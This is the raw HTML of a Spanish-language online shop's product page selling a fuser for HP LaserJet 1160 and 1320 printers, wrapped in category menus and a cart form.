<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69 current-cat"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a>		
		
					<span class="separator">/</span>		
	
		
					FUSOR PARA HP 1160 1320 110V		
		
		
	
	</nav>
		</div>
	</div>
	<div class="product-page">
		<div class="product-view">
							<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4814" class="product type-product post-4814 status-publish first instock product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-hp-laserjet-1160 product_tag-hp-laserjet-1320 product_tag-hp-laserjet-1320n product_tag-hp-laserjet-1320nw product_tag-hp-laserjet-1320t product_tag-hp-laserjet-1320tn product_tag-hp-laserjet-3390 product_tag-rm1-1289-080 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="container">
		<div class="row">
			<div class="page-content col-12  product-content-wrapper ">
				<header class="entry-header shop-title">
					<h2 class="entry-title">Product Details</h2>
				</header>
				<div class="product-content">
					<div class="row">
						<div class="single-product-image-wrapper col-12 col-lg-6 col-xl-6">
							<div class="single-product-image nothumb noslider">
								<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="F_RM1-1289-080"><img width="2550" height="2550" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080.jpg 2550w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM1-1289-080-600x600.jpg 600w" sizes="(max-width: 2550px) 100vw, 2550px" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	

</div>
							</div>
						</div>
						<div class="single-product-info-wrapper col-12 col-lg-6 col-xl-6">
							<div class="summary entry-summary single-product-info">
								<div class="product-nav">
									<div class="next-prev">
										<div class="prev"><a href="https://controlprint.com.mx/product/fusor-para-hp-1022-110v/" rel="prev">FUSOR PARA HP 1022 110V</a></div>
										<div class="next"><a href="https://controlprint.com.mx/product/fusor-generico-m1130-m1212-110v/" rel="next">FUSOR GENERICO M1130 M1212 110v</a></div>
									</div>
								</div>
								<h1 class="product_title entry-title">FUSOR PARA HP 1160 1320 110V</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,448.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>HP LaserJet 1160,</li>
<li>HP LaserJet 1320,</li>
<li>HP LaserJet 1320n,</li>
<li>HP LaserJet 1320nw,</li>
<li>HP LaserJet 1320t,</li>
<li>HP LaserJet 1320tn,</li>
<li>HP LaserJet 3390,</li>
</ul>
</div>

	
	<form class="cart" action="https://controlprint.com.mx/product/fusor-para-hp-1160-1320-110v/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69720862f1537">FUSOR PARA HP 1160 1320 110V cantidad</label>
	<input
		type="number"
				id="quantity_69720862f1537"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productosos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4814" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4814 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4814"
